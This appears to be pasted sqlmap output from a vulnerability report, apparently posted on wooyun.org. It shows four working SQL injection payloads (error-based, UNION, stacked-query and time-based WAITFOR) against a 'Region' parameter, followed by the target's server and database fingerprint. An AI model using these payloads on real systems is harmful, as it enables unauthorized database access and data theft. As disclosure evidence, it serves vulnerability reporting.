 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Region
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Region=LG' AND 9579=CONVERT(INT,(CHAR(58)+CHAR(106)+CHAR(102)+CHAR(
109)+CHAR(58)+(SELECT (CASE WHEN (9579=9579) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(58)+CHAR(97)+CHAR(112)+CHAR(102)+CHAR(58))) AND 'NSsL'='NSsL
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: Region=LG' UNION ALL SELECT NULL, CHAR(58)+CHAR(106)+CHAR(102)+CHAR
(109)+CHAR(58)+CHAR(67)+CHAR(101)+CHAR(77)+CHAR(71)+CHAR(70)+CHAR(75)+CHAR(80)+C
HAR(104)+CHAR(98)+CHAR(108)+CHAR(58)+CHAR(97)+CHAR(112)+CHAR(102)+CHAR(58)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Region=LG'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Region=LG' WAITFOR DELAY '0:0:5'--
---
[11:56:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org